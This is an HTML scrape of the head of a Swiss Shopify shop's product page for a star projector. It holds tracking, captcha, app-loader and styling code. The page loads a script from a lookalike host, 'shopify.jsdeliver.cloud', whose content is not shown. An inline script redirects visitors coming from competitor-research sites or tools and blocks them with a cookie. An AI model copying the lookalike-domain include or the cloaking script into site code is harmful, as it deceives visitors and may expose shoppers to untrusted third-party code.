

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ilumix.ch/collections/frontpage/products/ilumix-nebula-projektor
body_size: 49388
content:


<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ilumix.ch/products/ilumix-nebula-projektor">

<!-- Hotjar Tracking Code for Ilumix.ch -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6548758,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.ecomone.dev/v1/ecomone.js" crossorigin>
    <script
      src="https://js.ecomone.dev/v1/ecomone.js"
      defer="defer"
      data-defer="true"
      data-country-list-function=""
      data-country-list=""
      data-country-list-error=""
      data-font-padding="f1290186a5d0b1ceab27f4e77c0c5d68"
    ></script>
    <script src="//ilumix.ch/cdn/shop/t/26/assets/secondary.js?v=172945531428646558881752067282" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src="https://cdn.lordicon.com/lordicon.js" defer="defer"></script>

    <script defer="defer" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><link rel="icon" type="image/png" href="//ilumix.ch/cdn/shop/files/Kopie_von_Shop_Content_5.png?crop=center&height=32&v=1751807697&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      NEBULA PROJEKTOR
 &ndash; Ilumix.ch</title>

    
      <meta name="description" content=" ✅Dynamischer Sternenhimmel (Grüner Laser💚)✅App-Steuerung✅Timing-Funktion ✅Einfache Installation✅Realistische 3D-Bildeffekte✅Einzigartige Geschenkidee 🎁Das perfekte Geschenk für jede Gelegenheit! Bist du noch auf der Suche nach einem einzigartigen Geschenk, das mit Sicherheit jedes Herz höher schlagen lässt? Verschenke">
    

    

<meta property="og:site_name" content="Ilumix.ch">
<meta property="og:url" content="https://ilumix.ch/products/ilumix-nebula-projektor">
<meta property="og:title" content="NEBULA PROJEKTOR">
<meta property="og:type" content="product">
<meta property="og:description" content=" ✅Dynamischer Sternenhimmel (Grüner Laser💚)✅App-Steuerung✅Timing-Funktion ✅Einfache Installation✅Realistische 3D-Bildeffekte✅Einzigartige Geschenkidee 🎁Das perfekte Geschenk für jede Gelegenheit! Bist du noch auf der Suche nach einem einzigartigen Geschenk, das mit Sicherheit jedes Herz höher schlagen lässt? Verschenke"><meta property="og:image" content="http://ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324">
  <meta property="og:image:secure_url" content="https://ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="99.90">
  <meta property="og:price:currency" content="CHF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="NEBULA PROJEKTOR">
<meta name="twitter:description" content=" ✅Dynamischer Sternenhimmel (Grüner Laser💚)✅App-Steuerung✅Timing-Funktion ✅Einfache Installation✅Realistische 3D-Bildeffekte✅Einzigartige Geschenkidee 🎁Das perfekte Geschenk für jede Gelegenheit! Bist du noch auf der Suche nach einem einzigartigen Geschenk, das mit Sicherheit jedes Herz höher schlagen lässt? Verschenke">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62385651906/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://ilumix.ch/products/ilumix-nebula-projektor">
<link rel="alternate" hreflang="de" href="https://ilumix.ch/products/ilumix-nebula-projektor">
<link rel="alternate" hreflang="it" href="https://ilumix.ch/it/products/ilumix-nebula-projektor">
<link rel="alternate" hreflang="en" href="https://ilumix.ch/en/products/ilumix-nebula-projektor">
<link rel="alternate" type="application/json+oembed" href="https://ilumix.ch/products/ilumix-nebula-projektor.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-CH"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9f751466fe75255b8bf1b136f3460919","betas":["rich-media-storefront-analytics"],"domain":"ilumix.ch","predictiveSearch":true,"shopId":62385651906,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shop1-ec2d.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"CHF","rate":"1.0"};
Shopify.country = "CH";
Shopify.theme = {"name":"V6","id":183283614078,"schema_name":"ECOMONE","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ilumix.ch/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//ilumix.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JZhDvvoqa\/loox.1673689905538.js?shop=shop1-ec2d.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=shop1-ec2d.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shop1-ec2d.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62385651906,"offset":3600,"reqid":"6fbc8db0-f349-41b5-bcf4-d08e8ee3356e-1769083425","pageurl":"ilumix.ch\/collections\/frontpage\/products\/ilumix-nebula-projektor","u":"5d215bc0bdb5","p":"product","rtyp":"product","rid":7731957039298};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ilumix.ch/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ilumix.ch/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://ilumix.ch/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//ilumix.ch/cdn/shop/t/26/compiled_assets/scripts.js?v=2312"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ilumix.ch/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ilumix.ch/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ilumix.ch/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ilumix.ch/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ilumix.ch/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ilumix.ch/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ilumix.ch/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ilumix.ch/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

        

        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ilumix.ch/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ilumix.ch/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.08rem;

        --color-base-text: 255, 255, 255;
        --color-shadow: 255, 255, 255;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 19, 17, 17;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 250, 197, 115;
        --color-base-main: 250, 197, 115;
        --color-cart-dot-setting: 250, 197, 115;
        --color-base-secondary: 255, 255, 255;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #131111;
        --gradient-base-main: #fac573;
        --gradient-base-secondary: radial-gradient(rgba(234, 228, 225, 1), rgba(116, 108, 104, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 2px;
        --media-shadow-vertical-offset: 6px;
        --media-shadow-blur-radius: 15px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: ;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.0;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.0rem;
        --blog-card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.35;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: -40px;
        --popup-shadow-vertical-offset: -40px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 2px;
        --text-boxes-shadow-vertical-offset: 6px;
        --text-boxes-shadow-blur-radius: 15px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: -12px;
        --buttons-shadow-vertical-offset: -12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.05;
        --pickers-shadow-horizontal-offset: 2px;
        --pickers-margin-offset: 6px;
        --pickers-shadow-vertical-offset: 6px;
        --pickers-shadow-blur-radius: 15px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.08;
        --pickers-hover-border-opacity: 0.45;

        --quantity-overlay-opacity: 0.08;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.1;
        --quantity-shadow-opacity: 0.05;
        --quantity-shadow-horizontal-offset: 2px;
        --quantity-margin-offset: 6px;
        --quantity-shadow-vertical-offset: 6px;
        --quantity-shadow-blur-radius: 15px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.08;
        --quantity-hover-border-opacity: 0.45;

        --inputs-radius: 8px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.1;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 2px;
        --inputs-margin-offset: 6px;
        --inputs-shadow-vertical-offset: 6px;
        --inputs-shadow-blur-radius: 15px;
        --inputs-radius-outset: 9px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.2rem;
        --variant-pills-padding-x: 2.6rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.1;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 2px;
        --variant-pills-shadow-vertical-offset: 6px;
        --variant-pills-shadow-blur-radius: 15px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ilumix.ch/cdn/shop/t/26/assets/ecomone.css?v=159403044675238760191752067282" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ilumix.ch/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ilumix.ch/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = [
        'adspy.com',
        '0refer.com',
        'spybadao.com',
        'spypro.io',
        'pipiads.com',
        'shophunter.io',
        'shophunter.com',
        'dropship.io',
      ];
      var cName = '__clfref';
      function setCookie(e, o, t = 2147483647) {
        var n = new Date();
        n.setTime(n.getTime() + t);
        var r = 'expires=' + n.toUTCString();
        document.cookie = e + '=' + o + ';' + r + ';path=/';
      }
      function getCookie(e) {
        for (var o = e + '=', t = decodeURIComponent(document.cookie).split(';'), n = 0; n < t.length; n++) {
          for (var r = t[n]; ' ' == r.charAt(0); ) r = r.substring(1);
          if (0 == r.indexOf(o)) return r.substring(o.length, r.length);
        }
        return '';
      }
      function delete_cookie(e) {
        document.cookie = e + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
      }
      document.addEventListener('DOMContentLoaded', function () {
        var e = window.location.hostname;
        -1 != document.referrer.indexOf(e + '/admin') && delete_cookie(cName),
          '' != getCookie(cName)
            ? (window.location.href = 'http://google.com/not-found')
            : document.referrer &&
              '' != document.referrer &&
              blockReferrer.some(function (e) {
                if (-1 !== document.referrer.indexOf(e))
                  return setCookie(cName, 1), (window.location.href = 'https://www.google.com/not-found'), !0;
              });
      });
      var spyTools = ['Ali Hunter', 'PPSPY', 'Commerce Inspector'];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = 'https://www.example.com/blocked.html'; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>
  <!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('shop1-ec2d.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
